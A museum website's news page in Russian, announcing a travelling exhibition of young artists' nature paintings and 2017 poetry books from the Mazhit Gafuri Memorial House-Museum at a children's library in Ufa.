

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://literatmuzey.ru/?p=2331
body_size: 13553
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="proculture-verification" content="e741963bfbfd5c8506c4777b00d3bc46">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="Description" content="В модельной детской библиотеке №22 г.Уфы работает передвижная выставка Мемориального дом-музея Мажита Гафури | Национальный литературный музей Республики Башкортостан">
  <meta name="Keywords" content="музей, выставки, поэты башкортостана, писатели, литература, музеи башкортостана, экспонаты, фонд музея">
  <title>В модельной детской библиотеке №22 г.Уфы работает передвижная выставка Мемориального дом-музея Мажита Гафури | Национальный литературный музей Республики Башкортостан</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="dns-prefetch" href="//netdna.bootstrapcdn.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Национальный литературный музей Республики Башкортостан » Лента" href="/?feed=rss2">
  <link rel="alternate" type="application/rss+xml" title="Национальный литературный музей Республики Башкортостан » Лента комментариев" href="/?feed=comments-rss2">
  <link rel="alternate" type="application/rss+xml" title="Национальный литературный музей Республики Башкортостан » Лента комментариев к «В модельной детской библиотеке №22 г.Уфы работает передвижная выставка Мемориального дом-музея Мажита Гафури»" href="/?feed=rss2&p=2331">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/literatmuzey.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="social-likes-flat-css" href="/wp-content/plugins/easy-vkontakte-connect/css/social-likes_flat.css" type="text/css" media="all">
  <link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css" type="text/css" media="all">
  <link rel="stylesheet" id="style-css" href="/wp-content/plugins/button-visually-impaired/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap.min.css-css" href="/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="mdocs-font-awesome2-style-css" href="//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" id="memphis-documents.css-css" href="/wp-content/plugins/memphis-documents-library//memphis-documents.min.css" type="text/css" media="all">
  <style id="memphis-documents.css-inline-css" type="text/css">

                .mdocs-list-table #title { width: 55% !important }
                .mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
                .mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
                .mdocs-download-btn, .mdocs-download-btn:active { color: #ffffff !important; background: #d14836 !important;  }
                .mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
                .mdocs-container table { font-size: 14px !important; }
                .mdocs-container #title { font-size: 14px !important; }
                .mdocs-navbar-default { background-color: #f8f8f8 !important; border-color: #ffffff !important; border: solid 1px; }
                .mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #777777; }
                .mdocs-navbar-default .navbar-nav > li > a:hover,
                .mdocs-navbar-default .navbar-brand:hover,
                .mdocs-navbar-default .navbar-nav > li > a:focus { color: #333333; }
        
  </style>
  <link rel="stylesheet" id="wp-color-picker-css" href="/wp-admin/css/color-picker.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="page-list-style-css" href="/wp-content/plugins/page-list/css/page-list.css" type="text/css" media="all">
  <link rel="stylesheet" id="animate-css" href="/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-quiz-css" href="/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css" type="text/css" media="all">
  <link rel="stylesheet" id="evc-share-style-css" href="/wp-content/plugins/easy-vkontakte-connect/css/style-share.css" type="text/css" media="all">
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%2C300%2C100%2C200%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C600%2C700%2C300%7CRoboto+Slab%3A400%2C700%2C300%2C100&ver=4.8.18" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-responsive-nav-css" href="/wp-content/themes/accesspress-staple/css/responsive-nav.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-animate-css" href="/wp-content/themes/accesspress-staple/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-font-awesome-css" href="/wp-content/themes/accesspress-staple/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-style-css" href="/wp-content/themes/accesspress-staple/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-responsive-css" href="/wp-content/themes/accesspress-staple/css/responsive.css" type="text/css" media="all">
  <link rel="stylesheet" id="recent-posts-widget-with-thumbnails-public-style-css" href="/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/swfobject.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/easy-vkontakte-connect/js/jquery.cookie.js"></script>
  <script type="text/javascript">
  /* <![CDATA[ */
  var mdocs_js = {"version_file":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b. \u0412\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b!\n\n'Cancel' \u0434\u043b\u044f \u043e\u0442\u043c\u0435\u043d\u044b, 'OK' \u0443\u0434\u0430\u043b\u0438\u0442\u044c.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0430\u043f\u043a\u0443. \u0412\u0441\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u044d\u0442\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u044b!\n\n'Cancel' \u0434\u043b\u044f \u043e\u0442\u043c\u0435\u043d\u044b, 'OK' \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","new_category":"\u041d\u043e\u0432\u0430\u044f \u043f\u0430\u043f\u043a\u0430","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u043f\u043a\u0443","update_doc":"\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","update_doc_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","add_doc":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","add_doc_btn":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","current_file":"\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0444\u0430\u0439\u043b","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","download_page":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0437\u0430\u043a\u0430\u0447\u043a\u0438","direct_download":"\u041f\u0440\u044f\u043c\u0430\u044f \u0437\u0430\u043a\u0430\u0447\u043a\u0430","levels":"2","blog_id":"1","plugin_url":"http:\/\/literatmuzey.ru\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"http:\/\/literatmuzey.ru\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"","mdocs_debug":"","mdocs_debug_text":"<small>MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]<\/small>"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/memphis-documents-library//memphis-documents.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/wow.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/modernizr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/main-menu.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/jquery.actual.js"></script>
  <link rel="https://api.w.org/" href="/index.php?rest_route=/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Представители Национального литературного музея РБ приняли участие в работе IV Республиканского музейного форума" href="/?p=2316">
  <link rel="next" title="23 декабрҙә Мәжит Ғафуриҙың мемориаль йорт-музейында балалар өсөн Яңы йыл әкиәт-тамашаһы үткәреләсәк" href="/?p=2336">
  <meta name="generator" content="WordPress 4.8.18">
  <link rel="canonical" href="https://literatmuzey.ru/?p=2331">
  <link rel="shortlink" href="/?p=2331">
  <link rel="alternate" type="application/json+oembed" href="/index.php?rest_route=%2Foembed%2F1.0%2Fembed&url=http%3A%2F%2Fliteratmuzey.ru%2F%3Fp%3D2331">
  <link rel="alternate" type="text/xml+oembed" href="/index.php?rest_route=%2Foembed%2F1.0%2Fembed&url=http%3A%2F%2Fliteratmuzey.ru%2F%3Fp%3D2331&format=xml">
  <script type="application/x-javascript">
                        jQuery( document ).ready(function() {
                                mdocs_wp('http://literatmuzey.ru/wp-content/plugins/memphis-documents-library/', '/var/www/vh161846/data/www/literatmuzey.ru/');
                        });     
  </script>
  <script type="text/javascript">
  pp_oppp=false;
  pb_options={"fullscreen":true,"fade":true,"animate":true,"style":"light","shadow":true,"PB_SETTINGS_BG_OPACITY":0.6,"galleries":false,"resize":1};
  </script>
  <script type="text/javascript" src="/wp-content/plugins/panopress/js/panopress.js"></script>
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/plugins/panopress/css/panopress.css">
  <link type="image/png" rel="icon" href="/wp-content/uploads/2016/04/logo_pero.png">
  <style type="text/css" media="all">
  .call-to-action {background-image: url("/wp-content/uploads/2016/02/DSC00228-1024x681-1.jpg");
  </style>
  <style type="text/css">
  .recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/01/cropped--32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/01/cropped--192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2017/01/cropped--180x180.jpg">
  <meta name="msapplication-TileImage" content="http://literatmuzey.ru/wp-content/uploads/2017/01/cropped--270x270.jpg">
  <style type="text/css">
    #overlay-sidebar {
      width: 380px;
      margin: 0 0 0 -190px;
    }
    #slide-sidebar {
      width: 380px;
      right:-423px; // width + 43px
      bottom: 20px;
    }
  </style>
  <script type="text/javascript">
    var VKWidgetsGroup = [];
    var VKWidgetsComments = [];
    var VKWidgetsPolls = [];
    var VKWidgetsSubscribe = [];
    var VKWidgetsContactUs = [];
    var VKWidgetsCommunityMessages = [];
    var VKWidgets = [];
    
    var vkUnLock = [];
    var subscribeCookieExpires = 1;
    
    if (typeof ajaxurl == "undefined")
      ajaxurl = "http://literatmuzey.ru/wp-admin/admin-ajax.php";

    oTimeout = 5000;
    oScreens = 0.75;
    oCookieExpires = 365;
    oAction = "timeout";
    oSensitivity = 20;
    oTop = "40px";

    sTimeout = 5000;
    sScreens = 0.75;
    sCookieExpires = 365;
    sAction = "scroll";
    sSensitivity = 20;
    sSpeed = 800;
        
  </script>
  <script type="text/javascript">
  evc_post_id = 2331;
  </script>
  <style id="tt-easy-google-font-styles" type="text/css">
  p { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h1 { font-family: 'Century Gothic'; font-style: normal; font-weight: 700; }
  h2 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h3 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h4 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h5 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h6 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  </style>
  <script src="https://culturaltracking.ru/static/js/spxl.js?pixelId=6210" data-pixel-id="6210"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99255507, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99255507" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-2331 single-format-standard group-blog fullwidth header-black right-sidebar">
  <div id="page" class="hfeed site">
    <div id="outer-wrap">
      <div id="inner-wrap">
        <script src="https://culturaltracking.ru/static/js/spxl.js?pixelId=6210" data-pixel-id="6210"></script>
        <header id="masthead" class="site-header classic" role="banner">
          <div class="ak-container" id="main-header">
            <div class="site-branding logo-left">
              <a href="/" rel="home"><img src="/wp-content/themes/accesspress-staple/images/logo_rus.png" alt="rus-logo"></a>
            </div>
            <div class="site-branding-logo">
              <a href="/" rel="home"><img src="/wp-content/themes/accesspress-staple/images/logo_pero.png" alt="main-logo"></a>
            </div>
            <div class="site-branding-right">
              <a href="/" rel="home"><img src="/wp-content/themes/accesspress-staple/images/logo_bash.png" alt="bash-logo"></a>
            </div>
            <div class="responsive-header">
              <a class="nav-btn" id="nav-open-btn" href="#nav"><span></span> <span></span> <span></span></a>
            </div>
          </div>
          <div class="ak-container">
            <nav id="site-navigation" class="main-navigation" role="navigation">
              <button class="menu-toggle">Основное меню</button>
              <div class="clearfix"></div>
              <div class="staple-menu">
                <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="menu">
                  <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-54">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215">
                    <a href="/?cat=7">Новости</a>
                  </li>
                  <li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2392">
                    <a href="/?cat=135">Новости филиалов</a>
                  </li>
                  <li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352">
                    <a href="/?page_id=340">Филиалы</a>
                    <ul class="sub-menu">
                      <li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337">
                        <a href="/?page_id=335">Мемориальный дом-музей Мажита Гафури</a>
                        <ul class="sub-menu">
                          <li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388">
                            <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                          </li>
                        </ul>
                      </li>
                      <li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312">
                        <a href="/?page_id=310">Музей Мифтахетдина Акмуллы</a>
                      </li>
                      <li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324">
                        <a href="/?page_id=322">Музей Мухаметсалима Уметбаева</a>
                      </li>
                      <li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333">
                        <a href="/?page_id=331">Музей Арслана Мубарякова</a>
                      </li>
                      <li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387">
                        <a href="/?page_id=385">Музей Шайхзады Бабича</a>
                        <ul class="sub-menu">
                          <li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387">
                            <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2206">
                    <a href="#">Виртуальные туры (3D)</a>
                    <ul class="sub-menu">
                      <li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381">
                        <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                      </li>
                      <li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386">
                        <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                      </li>
                      <li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264">
                        <a href="/?page_id=2247">Виртуальный тур по музею Мифтахетдина Акмуллы</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-5057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5057">
                    <a href="/?cat=364">Информация для посетителей</a>
                  </li>
                  <li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433">
                    <a href="/?page_id=431">Контакты</a>
                  </li>
                  <li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875">
                    <a href="/?page_id=224">Документы</a>
                  </li>
                  <li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300">
                    <a href="/?page_id=298">Афиша, планы</a>
                  </li>
                  <li id="menu-item-4261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4261">
                    <a href="/?cat=332">Виртуальные выставки</a>
                  </li>
                  <li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458">
                    <a href="/?cat=340">Уникальные экспонаты</a>
                  </li>
                  <li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258">
                    <a href="/?cat=203">Работа с лицами с ОВЗ</a>
                  </li>
                  <li id="menu-item-3621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3621">
                    <a href="/?cat=251">Календарь</a>
                  </li>
                  <li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812">
                    <a href="/?cat=279">Противодействие коррупции</a>
                  </li>
                  <li id="menu-item-3842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842">
                    <a href="/?cat=293">Добрые дела</a>
                  </li>
                  <li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111">
                    <a href="/?page_id=4110">Госкаталог</a>
                  </li>
                  <li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676">
                    <a href="/?cat=354">Опросы</a>
                  </li>
                  <li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221">
                    <a href="/?page_id=5218">Купить билет</a>
                  </li>
                  <li class="search-icon">
                    <i class="fa fa-search"></i>
                    <div class="ak-search" style="display: none;">
                      <div class="search-close">
                        <i class="fa fa-close"></i>
                      </div>
                      <form action="https://literatmuzey.ru/" class="search-form" method="get" role="search">
                        <label><span class="screen-reader-text">Search for:</span> <input type="search" title="Search for:" name="s" value="" placeholder="Поиск..." class="search-field"></label> <input type="submit" value="Найти" class="search-submit">
                      </form>
                    </div>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </header>
        <nav id="nav">
          <div class="block">
            <div class="menu-responsive-header-container">
              <div class="staple-menu">
                <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="menu">
                  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-54">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215">
                    <a href="/?cat=7">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2392">
                    <a href="/?cat=135">Новости филиалов</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352">
                    <a href="/?page_id=340">Филиалы</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337">
                        <a href="/?page_id=335">Мемориальный дом-музей Мажита Гафури</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388">
                            <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                          </li>
                        </ul>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312">
                        <a href="/?page_id=310">Музей Мифтахетдина Акмуллы</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324">
                        <a href="/?page_id=322">Музей Мухаметсалима Уметбаева</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333">
                        <a href="/?page_id=331">Музей Арслана Мубарякова</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387">
                        <a href="/?page_id=385">Музей Шайхзады Бабича</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387">
                            <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2206">
                    <a href="#">Виртуальные туры (3D)</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381">
                        <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386">
                        <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264">
                        <a href="/?page_id=2247">Виртуальный тур по музею Мифтахетдина Акмуллы</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5057">
                    <a href="/?cat=364">Информация для посетителей</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433">
                    <a href="/?page_id=431">Контакты</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875">
                    <a href="/?page_id=224">Документы</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300">
                    <a href="/?page_id=298">Афиша, планы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4261">
                    <a href="/?cat=332">Виртуальные выставки</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458">
                    <a href="/?cat=340">Уникальные экспонаты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258">
                    <a href="/?cat=203">Работа с лицами с ОВЗ</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3621">
                    <a href="/?cat=251">Календарь</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812">
                    <a href="/?cat=279">Противодействие коррупции</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842">
                    <a href="/?cat=293">Добрые дела</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111">
                    <a href="/?page_id=4110">Госкаталог</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676">
                    <a href="/?cat=354">Опросы</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221">
                    <a href="/?page_id=5218">Купить билет</a>
                  </li>
                  <li class="search-icon">
                    <i class="fa fa-search"></i>
                    <div class="ak-search" style="display: none;">
                      <div class="search-close">
                        <i class="fa fa-close"></i>
                      </div>
                      <form action="https://literatmuzey.ru/" class="search-form" method="get" role="search">
                        <label><span class="screen-reader-text">Search for:</span> <input type="search" title="Search for:" name="s" value="" placeholder="Поиск..." class="search-field"></label> <input type="submit" value="Найти" class="search-submit">
                      </form>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
<a class="close-btn" id="nav-close-btn" href="#top"><i class="fa fa-close"></i></a>
          </div>
        </nav>
        <div id="content" class="site-content">
          <div class="ak-container">
            <div id="primary" class="content-area">
              <main id="main" class="site-main" role="main">
                <article id="post-2331" class="post-2331 post type-post status-publish format-standard has-post-thumbnail hentry category-135 tag-48 tag----22--">
                  <header class="entry-header">
                    <h1 class="main-title"><span>В модельной детской библиотеке №22 г.Уфы работает передвижная выставка Мемориального дом-музея Мажита Гафури</span></h1>
                    <div class="entry-meta">
                      <span class="posted-on">Опубликовано: <a href="/?p=2331" rel="bookmark"><time class="entry-date published" datetime="2017-11-30T10:50:15+00:00">30.11.2017</time><time class="updated" datetime="2017-12-04T22:12:37+00:00">04.12.2017</time></a></span> <span class="byline">Автор: <span class="author vcard"><a class="url fn n" href="/?author=2">Радмил Абдрахманов</a></span></span>
                    </div>
                  </header>
                  <div class="entry-content">
                    
                    <p>С 17 ноября в Модельной детской библиотеке №22 г. Уфы работает передвижная выставка Мемориального дом-музея Мажита Гафури «Природа в изобразительном и поэтическом искусстве», посвященная Году экологии. Здесь представлены работы молодых художников — студентов УГИИ им. З.Исмагилова и книги стихотворений, изданные в 2017 году. Выставка будет работать до 15 декабря. Всех любителей искусства ждем по адресу: г. Уфа, ул. Авроры, 17/1.</p>
                    <p> </p>
                    <p></p>
                    <p></p>
                    <p></p>
